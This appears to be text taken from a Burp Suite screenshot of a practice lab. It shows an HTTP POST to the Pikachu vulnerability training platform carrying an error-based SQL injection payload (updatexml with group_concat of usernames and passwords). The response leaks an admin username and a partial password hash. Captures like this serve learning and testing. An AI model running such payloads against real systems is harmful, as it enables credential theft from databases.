 请求
Pretty 原始 \n Actions
2 Host: 192.168.56.1:8099
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or updatexml(1,concat(0x7e,(select
substr(group_concat(username,0x3a,password),1,31) from users
limit 1),0x7e),1)&submit=%E6%9F%A5%E8%AF%A2
Search
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin:e10adc3949ba59abbe56e057f'
INSPECTOR